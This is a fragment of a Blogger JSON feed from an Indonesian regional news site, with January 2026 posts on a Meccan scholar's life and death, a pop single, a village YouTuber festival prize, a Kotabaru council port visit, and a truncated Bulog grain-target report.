Daerah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYuh2FqwOmM8-c5f04KHI_GGykx4jrrn2ZJ9zClPCeJHJqZ9sudPSzaZKB96GOT28OP7doGKKtZuGxrtbfId9FRyngng6P6rRl35XwZ3PLFGOmznP6EqXCNq39yJxxGkDwmj8UKPr0lFyWZsPUfwq9XuOqK5gKgLXSfwqBcvvxF6sdorIq77JboGn97c\/s72-c\/IMG-20260125-WA0030.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6437062384573104284"},"published":{"$t":"2026-01-25T13:36:00.003+08:00"},"updated":{"$t":"2026-01-25T13:36:34.354+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Manaqib Asy-Syaikh Al-‘Alimul ‘Allamah Al-Habib Umar bin Hamid al-Jaylani al-Makki"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpabuEWIJF1bh8U3lmCAZEpRZBpQwAFja_S8v1AdcGnGHceehSVQa0ZstdEnZRZlwu-IySez2fAod8pKR2f6HCoiIstlkA5vLJcoWJ_vXuAL6UDcbZINzLOvRbQqeduX8yhyB4LU8Q6z6LHLoeUIw1rDrzC5Owire64hwURHsBmPzbxm64Be0vinD2cr0\/s4096\/InCollage_20260125_123412805.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpabuEWIJF1bh8U3lmCAZEpRZBpQwAFja_S8v1AdcGnGHceehSVQa0ZstdEnZRZlwu-IySez2fAod8pKR2f6HCoiIstlkA5vLJcoWJ_vXuAL6UDcbZINzLOvRbQqeduX8yhyB4LU8Q6z6LHLoeUIw1rDrzC5Owire64hwURHsBmPzbxm64Be0vinD2cr0\/s320\/InCollage_20260125_123412805.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Siapakah Al Habib Umar bin Hamid bin Abdul Hadi Al Jaylani..? Beliau adalah ulama besar yang menjadi rujukan ulama-ulama Ahlussunnah Wal Jamaah, terlebih lagi dari kalangan Madzhab Imam Syafi’i. Majelis-majelisnya selalu dipenuhi oleh para pencari ilmu, termasuk dari kalangan para ulama di Makkah Al Mukarramah.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam majelis taklim yang juga selalu dihadiri para ulama di Kota Mekkah ini Habib Umar mengkaji Kitab Al-Muqaddimah Al-Hadhromiyyah dan Kitab Hadits Bulughul Maram.\u003C\/p\u003E\u003Cp\u003ESebelum pembacaan kitab, biasanya majelis yang rutin dilaksanakan di aula kediaman salah seorang muhibbin (pecinta) ahluly bait, yaitu Sayyid Alwi Fadâaq ini diawali dengan pembacaan dzikir Ratibul Haddad. Setelah sebagian santri membaca beberapa bait dari Kitab Al-Muqaddimah Al-Hadhromiyyah, Habib Umar pun menjelaskan dengan kalimat yang tertata rapi. Nadanya datar, tapi terukur. Tidak berapi-api, tapi masuk ke dalam hati.\u003C\/p\u003E\u003Cp\u003ESetelah ta’lim beliau juga memberikan kesempatan untuk bertanya. Dari jawaban-jawaban Beliau yang selalu lugas, tegas dan jelas menunjukkan bahwa Beliau benar-benar ulama berkelas. Setelah majelis ditutup dengan do’a yang dipimpin langsung oleh beliau, dan para jamaah pun berkumpul dalam beberapa kelompok untuk menyantap hidangan makan malam nasi briyani.\u003C\/p\u003E\u003Cp\u003EMeski kedudukannya sangat terhormat, Al Habib Umar bin Hamid Al Jaylani tetap hidup bersahaja. Rumahnya berbentuk kubah, seperti kebanyakan model rumah-rumah di Arab Saudi, dengan dominan warna abu-abu, dan pagar setinggi 3 meter,dan nampak berwibawa. Dari depan rumah Beliau nampak hamparan bukit batu sejauh mata memandang.\u003C\/p\u003E\u003Cp\u003EDi perpustakaan pribadinya dikelilingi oleh tembok dan ada lemari kaca dengan deretan ratusan kitab dan buku. Beberapa kitab nampak menumpuk di atas meja hitam menunjukkan bahwa Beliau selalu rajin menelaah kitab setiap waktunya. Namanya juga rumah ulama besar, di dalam rumahnya banyak referensi kitab-kitab. Hampir seluruh dinding rumahnya adalah rak-rak yang dipenuhi oleh buku-buku berbahasa Arab.\u003C\/p\u003E\u003Cp\u003EAl Habib Umar bin Hamid bin Abdul Hadi Al-Jailani lahir pada tahun 1950, di Lembah Dhau’an Hadramaut Yaman. Sejak kecil, pada umur 7 tahun, beliau sudah belajar iImu agama dan mengkaji Al-Qur’an di rumahnya. Habib Umar mempelajari kitab-kitab ilmu syariat dan beliau menghafal sebagian dari matan-matannya bersama ayah beliau, Al ‘Allamah Alhabib Hamid Bin Abdul Hadi Al Jailani. Habib Umar sangat beruntung karena memiliki ayah seorang alim. Beliau juga belajar kitab-kitab lainnya di hadapan ayah beliau.\u003C\/p\u003E\u003Cp\u003EDi samping ngaji kepada ayahnya, Habib Umar juga ngaji kepada ulama ulama besar di Hadhromaut. Untuk memperdalam ilmu agama, Habib yang kini telah berusia 62 tahun itu berangkat ke Tanah Suci, Mekkah Al Mukarromah untuk belajar kepada mereka ulama-ulama Mekkah.\u003C\/p\u003E\u003Cp\u003EDi tanah kelahiran baginda Nabi SAW ini, Habib Umar bin Hamid yang merupakan keturunan Syekh Abdul Qadir Al Jailani ini belajar kepada para masyaikh, diantaranya Al ˜Allamah As-Sayyid ‘Alawi Al-Maliki, Al ˜Allamah Assyekh Hasan Masyad, Al ‘Allamah Assyekh Abdullah Daâum. Tak heran jika keilmuan Habib Umar sangat mendalam. Berbekal ilmu yang begit luas, Habib Umar mengajarkan ilmunya dan menebarkan dakwah.\u003C\/p\u003E\u003Cp\u003ESelain membuka majelis ilmu di kediamannya, di distrik Subhaniyah yang berjarak sekitar 5 kilometer dari Masjidil Haram, Beliau juga mengajar di beberapa majelis ilmu di Kota Mekkah. Habib Umar bin Hamid Al Jaylani juga menyampaikan dakwah di berbagai negara, termasuk di Indonesia.\u003C\/p\u003E\u003Cp\u003EDi samping aktif menyampaikan ilmu melalui forum pengajian, Habib yang selalu tampil santun ini juga giat dalam menuangkan ilmunya dalam bentuk tulisan. Beliau menulis banyak sekali kitab-kitab diantaranya, At-Tadzkir Wa Hajatunas Ilaiha, Kholasatul Khobar dan Syarah Kitab Safinatun Najah. Keluhuran ilmu dan ketinggian pekerti menjadikan Habib Umar laksana mutiara.\u003C\/p\u003E\u003Cp\u003EKedalaman ilmunya, menjadikan Beliau dibutuhkan dimanapun. Beliau sering bepergian ke berbagai negara Islam, serta menghadiri muktamar-muktamar atau seminar lainnya. Bahkan beliau juga menjabat sebagai anggota Majelis ‘Umara Di Universitas Al-Ahgoff Tarim Hadhramaut dan Habib Umar Al Jaylani merupakan salah satu pendiri sekaligus sebagai donatur di universitas ternama di Hadhromaut itu.\u003C\/p\u003E\u003Cp\u003ESaat ini Habib Umar Al Jaylani dinobatkan sebagai Mufti Imam Syafi’i atau pemberi fatwa tentang ajaran-ajaran Imam Syafi’i ke seluruh dunia. Sumbangan beliau secara khusus ke Indonesia ialah seringkali beliau memberikan beasiswa kepada pelajar-pelajar Indonesia yang berprestasi untuk melanjutkan studi di Yaman.\u003C\/p\u003E\u003Cp\u003EAda satu pesan beliau yang sangat melekat di hati: “Berpegang teguhlah kalian pada apa yang sudah diajarkan tentang Islam oleh pendahulu kalian. Karena Ahlus-Sunnah wal Jamaah itu akan diselamatkan oleh Allah. Lain dengan Syi’ah, ajaran tersebut perlu dijauhi, karena mereka membenci para Sahabat. Sedangkan Rasul sangat menyayangi sahabat-sahabatnya. Camkan itu oleh kalian.”\u003C\/p\u003E\u003Cp\u003EBeliau wafat saat perjalanan menuju ke Pondok Pesantren Assalafi Al-Fithrah Surabaya pada hari Jum'at 04 Sya'ban 1447 H\/ 23 Januari 2026 M.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/6437062384573104284\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-asy-syaikh-al-alimul-allamah-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6437062384573104284"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6437062384573104284"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-asy-syaikh-al-alimul-allamah-al.html","title":"Manaqib Asy-Syaikh Al-‘Alimul ‘Allamah Al-Habib Umar bin Hamid al-Jaylani al-Makki"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpabuEWIJF1bh8U3lmCAZEpRZBpQwAFja_S8v1AdcGnGHceehSVQa0ZstdEnZRZlwu-IySez2fAod8pKR2f6HCoiIstlkA5vLJcoWJ_vXuAL6UDcbZINzLOvRbQqeduX8yhyB4LU8Q6z6LHLoeUIw1rDrzC5Owire64hwURHsBmPzbxm64Be0vinD2cr0\/s72-c\/InCollage_20260125_123412805.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5928212100307633920"},"published":{"$t":"2026-01-25T07:44:00.000+08:00"},"updated":{"$t":"2026-01-25T07:44:36.131+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Yusi Ananda Tampilkan Karya Baru: Single “Cintaku Padamu” Tawarkan Refleksi Cinta dan Empati"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR-qQ2MxdhGTjrG_cBKvWzqXeqBDYvebTmgEo8eRuaG_LKQ1r3dbWuPyG2rYJ-H3O0tIyfbwrfJv48vQl7Xp_aJ1r5_pNBGgurkCjvdt6jT0R1DRVEY0xhEgC5P6_umCkPhdv4oYzW5d2MIMHKPu_xvlhkAY_tuO7wRWTtyv8XM-ekBCUaC8Ek_OgC0SQ\/s960\/IMG-20260124-WA0025.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"601\" data-original-width=\"960\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR-qQ2MxdhGTjrG_cBKvWzqXeqBDYvebTmgEo8eRuaG_LKQ1r3dbWuPyG2rYJ-H3O0tIyfbwrfJv48vQl7Xp_aJ1r5_pNBGgurkCjvdt6jT0R1DRVEY0xhEgC5P6_umCkPhdv4oYzW5d2MIMHKPu_xvlhkAY_tuO7wRWTtyv8XM-ekBCUaC8Ek_OgC0SQ\/s320\/IMG-20260124-WA0025.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta – Di tengah tantangan kemanusiaan dan tekanan ekonomi yang dirasakan banyak orang saat ini, penyanyi sekaligus pengusaha dan seniman Yusi Ananda kembali menghadirkan karya terbarunya. Ia merilis single berjudul “Cintaku Padamu”, sebuah lagu yang mengajak pendengar untuk kembali memaknai cinta dalam arti yang lebih luas dan mendalam.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETidak sekadar berbicara tentang cinta personal, “Cintaku Padamu” mengangkat nilai empati, kepedulian, serta ikatan antara keluarga dan sesama manusia. Lagu ini menjadi refleksi atas kondisi sosial saat ini, di mana rasa saling menguatkan menjadi kebutuhan penting di tengah ketidakpastian.\u003C\/p\u003E\u003Cp\u003EDengan pengalaman hidup yang dekat dengan realitas sosial, Yusi Ananda menghadirkan karya yang hangat dan membumi. Melalui lirik dan nuansa musiknya, ia menyampaikan pesan bahwa cinta tetap menjadi kekuatan utama untuk bertahan dan tumbuh bersama, meski situasi tidak selalu mudah.\u003C\/p\u003E\u003Cp\u003EMenariknya, Yusi Ananda juga dikenal sebagai Chairman Mesra Group, sosok pengusaha yang kerap mematahkan anggapan bahwa dunia usaha dan hobi selalu berjalan berlawanan arah. Persepsi umum menyebutkan bahwa ketika seseorang fokus membangun bisnis, maka hobi akan tertinggal. Namun hal tersebut tidak berlaku bagi Yusi.\u003C\/p\u003E\u003Cp\u003EDi tengah kesibukannya mengembangkan usaha, Yusi Ananda tetap konsisten menyalurkan passion bermusiknya dengan terus mencipta lagu dan berkarya. “Cintaku Padamu” menjadi bukti bahwa keseimbangan antara profesionalitas dan kreativitas dapat berjalan beriringan.\u003C\/p\u003E\u003Cp\u003EMelalui single ini, Yusi Ananda berharap pesan cinta, empati, dan kepedulian dapat sampai kepada masyarakat luas, sekaligus menjadi pengingat bahwa di tengah berbagai tantangan hidup, cinta selalu memiliki ruang untuk menyatukan dan menguatkan. (Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5928212100307633920\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/yusi-ananda-tampilkan-karya-baru-single.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5928212100307633920"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5928212100307633920"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/yusi-ananda-tampilkan-karya-baru-single.html","title":"Yusi Ananda Tampilkan Karya Baru: Single “Cintaku Padamu” Tawarkan Refleksi Cinta dan Empati"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR-qQ2MxdhGTjrG_cBKvWzqXeqBDYvebTmgEo8eRuaG_LKQ1r3dbWuPyG2rYJ-H3O0tIyfbwrfJv48vQl7Xp_aJ1r5_pNBGgurkCjvdt6jT0R1DRVEY0xhEgC5P6_umCkPhdv4oYzW5d2MIMHKPu_xvlhkAY_tuO7wRWTtyv8XM-ekBCUaC8Ek_OgC0SQ\/s72-c\/IMG-20260124-WA0025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4210250244837418639"},"published":{"$t":"2026-01-24T08:36:00.001+08:00"},"updated":{"$t":"2026-01-24T08:36:09.913+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Sukses Besar: Sifa Maulida Ukir Prestasi Nasional di Festival YouTuber Desa 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/IMG-20260123-WA0028.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260123-WA0028.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Boyolali - Nama Sifa Maulida sudah tidak asing lagi di industri kreatif Kota Medan. Sosok yang dikenal sebagai Content Creator, Influencer, sekaligus Master of Ceremony (MC) profesional ini kembali menorehkan prestasi gemilang di tingkat nasional. Sifa resmi dinobatkan sebagai peraih gelar TOP 2 (Juara 2) Festival YouTuber Desa (FYD) 2026 melalui karyanya yang secara spesifik mengangkat tema digitalisasi dan potensi wisata desa.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EJauh sebelum meraih prestasi di ajang nasional ini, kreator dengan nama aku @sifamaulidaa ini telah membangun reputasi kuat sebagai penggiat komunitas digital di Sumatera Utara. Sebagai seorang kreator konten, ia dikenal karena gaya bicaranya yang autentik dan kemampuan bercerita (storytelling) yang dekat dengan masyarakat lokal. Keahliannya dalam berkomunikasi di depan publik menjadikannya salah satu MC dan moderator paling dipercaya di Medan untuk berbagai acara besar.\u003C\/p\u003E\u003Cp\u003EBerkat kredibilitas dan pengaruhnya yang luas, Sifa kerap diundang menjadi pemateri dan narasumber untuk berbagi ilmu seputar dunia kreatif dan literasi digital. Berbagai brand besar dari berbagai industri telah mempercayakan panggung mereka kepadanya, mulai dari raksasa ritel Alfamart, perusahaan kecantikan Paragon, hingga penyedia layanan transportasi digital seperti Grab. Di media sosial, melalui kanal TikTok dan Instagram-nya, ia konsisten membagikan ulasan kuliner, gaya hidup, hingga edukasi mengenai fasilitas publik yang memudahkan warga.\u003C\/p\u003E\u003Cp\u003EKeahlian Sifa dalam mengolah pesan kini membawanya naik ke panggung penghargaan nasional. Di ajang Festival YouTuber Desa 2026 yang digelar di Lapangan Desa Butuh, Kabupaten Boyolali, Jawa Tengah, Kamis (15\/1\/2026), Sifa berhasil menyisihkan ribuan peserta lain. Melalui Maulida Vlog, ia menyajikan konten visioner tentang bagaimana sebuah desa, khususnya Desa Pulau Sabang, dapat bertransformasi melalui digitalisasi tanpa kehilangan pesona wisatanya.\u003C\/p\u003E\u003Cp\u003EPiala dan piagam penghargaan diserahkan langsung oleh Menteri Desa, Yandri Susanto. Dalam pidatonya, menteri menegaskan bahwa karya kreator seperti Sifa adalah tulang punggung pembangunan bangsa. \"Sungguhnya kita ini sedang membangun Indonesia. Bilamana kita tidak membangun desa, sejatinya kita tidak membangun Indonesia,\" ujar Yandri Susanto.\u003C\/p\u003E\u003Cp\u003ESifa dinilai sukses menggabungkan narasi yang membanggakan dengan edukasi yang mendalam. Kemenangan ini membuktikan bahwa latar belakangnya sebagai praktisi komunikasi dan narasumber di berbagai perusahaan besar telah memberikan kedalaman tersendiri pada konten-konten yang ia ciptakan. Bagi Sifa, prestasi ini merupakan pengingat bahwa suara dari desa melalui tangan kreatif anak muda memiliki kekuatan besar untuk menggerakkan ekonomi kreatif nasional.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4210250244837418639\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sukses-besar-sifa-maulida-ukir-prestasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4210250244837418639"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4210250244837418639"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sukses-besar-sifa-maulida-ukir-prestasi.html","title":"Sukses Besar: Sifa Maulida Ukir Prestasi Nasional di Festival YouTuber Desa 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260123-WA0028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6266166882142136124"},"published":{"$t":"2026-01-23T20:20:00.002+08:00"},"updated":{"$t":"2026-01-23T20:22:09.121+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Kunker ke Kapuas, Ketua DPRD Bahas Pelabuhan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBfAXwsmpCMCE8gQQ63NRtcvIKl3hPzAI7JltjRtMOqPQz-ufYNAk3wFe-P1qlzHIwQ7-ZL44623QgyVQf5KisoiehIue3iO05aDlJf4MNDAZ0SZM3zOqDrXd3q4qTy6aB1jvSESuH7Rj43unGSfHCsL8jRCQulkc2w9fiKReU7T-9qbvWOZBeZzjajAY\/s1600\/IMG-20260123-WA0022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBfAXwsmpCMCE8gQQ63NRtcvIKl3hPzAI7JltjRtMOqPQz-ufYNAk3wFe-P1qlzHIwQ7-ZL44623QgyVQf5KisoiehIue3iO05aDlJf4MNDAZ0SZM3zOqDrXd3q4qTy6aB1jvSESuH7Rj43unGSfHCsL8jRCQulkc2w9fiKReU7T-9qbvWOZBeZzjajAY\/s320\/IMG-20260123-WA0022.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Ketua DPRD Kabupaten Kotabaru, Hj. Susanti, bersama sejumlah anggota DPRD Kabupaten Kotabaru melaksanakan kunjungan kerja ke Dinas Perhubungan Kabupaten Kapuas, Kalimantan Tengah. Kunjungan ini bertujuan memperdalam referensi serta menjajaki pola kerja sama pengelolaan kepelabuhanan, khususnya terkait rencana pengembangan Pelabuhan Panjang Kotabaru,Kamis (22\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam pertemuan tersebut, rombongan DPRD Kotabaru disambut jajaran Dinas Perhubungan Kabupaten Kapuas dan membahas pengalaman Kapuas dalam menjalin kerja sama dengan PT Pelindo sebagai pengelola pelabuhan.\u003C\/p\u003E\u003Cp\u003EKetua DPRD Kotabaru Hj. Susanti menyampaikan bahwa kunjungan ini merupakan tindak lanjut dari agenda strategis yang telah dilakukan sebelumnya, termasuk kunjungan ke Pelindo Pusat beberapa bulan lalu.\u003C\/p\u003E\u003Cp\u003E“Terkait Pelabuhan Panjang Kotabaru, dua bulan lalu kami sudah melakukan kunjungan ke Pelindo Pusat untuk mengontakkan rencana permohonan dana hibah. Ke depan, kami akan melakukan kerja sama bersama PT Pelindo, tentunya dengan persetujuan Bupati Kotabaru,” ujar Hj. Susanti.\u003C\/p\u003E\u003Cp\u003EIa menjelaskan, Kabupaten Kapuas dipilih sebagai lokasi kunjungan kerja karena dinilai berhasil membangun kolaborasi yang baik dengan PT Pelindo dalam pengelolaan sektor perhubungan laut. Melalui kunjungan ini, DPRD Kotabaru ingin melihat secara langsung pola kerja sama yang telah berjalan.\u003C\/p\u003E\u003Cp\u003E“Kami ingin melihat dan melakukan survei langsung bagaimana bentuk kerja sama antara PT Pelindo dengan Kabupaten Kapuas, sehingga bisa menjadi bahan pembelajaran dan acuan bagi Kotabaru,” tambahnya.\u003C\/p\u003E\u003Cp\u003EHj. Susanti berharap, hasil kunjungan kerja ini dapat memperkuat langkah strategis DPRD dan Pemerintah Kabupaten Kotabaru dalam mendorong percepatan pengembangan Pelabuhan Panjang, sebagai penunjang pertumbuhan ekonomi daerah dan peningkatan konektivitas wilayah.\u003C\/p\u003E\u003Cp\u003EKunjungan kerja ini juga menjadi bagian dari komitmen DPRD Kotabaru dalam menjalankan fungsi pengawasan dan perencanaan pembangunan daerah secara berkelanjutan, khususnya di sektor transportasi dan infrastruktur strategis.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/6266166882142136124\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kunker-ke-kapuas-ketua-dprd-bahas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6266166882142136124"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6266166882142136124"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kunker-ke-kapuas-ketua-dprd-bahas.html","title":"Kunker ke Kapuas, Ketua DPRD Bahas Pelabuhan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBfAXwsmpCMCE8gQQ63NRtcvIKl3hPzAI7JltjRtMOqPQz-ufYNAk3wFe-P1qlzHIwQ7-ZL44623QgyVQf5KisoiehIue3iO05aDlJf4MNDAZ0SZM3zOqDrXd3q4qTy6aB1jvSESuH7Rj43unGSfHCsL8jRCQulkc2w9fiKReU7T-9qbvWOZBeZzjajAY\/s72-c\/IMG-20260123-WA0022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5754777720105636887"},"published":{"$t":"2026-01-23T19:55:00.001+08:00"},"updated":{"$t":"2026-01-23T19:56:29.626+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Buloq Kotabaru Siap Serap 4 Juta Ton Gabah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XdenyMihi4_wY6872Dd1u8xpd0WS7Z6t0I2k05-vjHtMQlshAvTpSUatfp8tKgjouY7ZWBCyxbMO9SCfwKFmIVTMMQ7rhimthPJt6GRLk5I7p1CT0LMmmlL6dJDocryh6g_d09wJN4OaPGpJ9msHWZF17qjhuZ0Uez21yHPookNFGsgNsm69LWALw78\/s2340\/IMG_20260123_184043.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1824\" data-original-width=\"2340\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XdenyMihi4_wY6872Dd1u8xpd0WS7Z6t0I2k05-vjHtMQlshAvTpSUatfp8tKgjouY7ZWBCyxbMO9SCfwKFmIVTMMQ7rhimthPJt6GRLk5I7p1CT0LMmmlL6dJDocryh6g_d09wJN4OaPGpJ9msHWZF17qjhuZ0Uez21yHPookNFGsgNsm69LWALw78\/s320\/IMG_20260123_184043.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Buloq Kabupaten Kotabaru menargetkan penyerapan sekitar 4 juta ton gabah setara beras untuk tahun 2026, sebagai bagian dari komitmennya mendukung ketahanan pangan nasional. Hal ini diungkapkan pada Jumat (23\/1\/26) di Kantor Buloq Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKepala Kantor Buloq Kabupaten Kotabaru Faisal, menjelaskan bahwa Buloq sudah memiliki fasilitas gudang yang cukup untuk menyimpan hasil gabah. Selain itu, Buloq juga terus memperkuat kerjasama dengan TNI dan Polri untuk mendukung penyerapan jagung dan gabah. Meskipun kapasitas gudang di Kotabaru memadai, mereka memiliki opsi cadangan di Batulicin, Tanah Bumbu, yang masih menjadi kewenangan mereka. Dengan fasilitas gudang yang tersebar di beberapa lokasi, Buloq siap mengalihkan sebagian hasil gabah jika gudang di Kotabaru 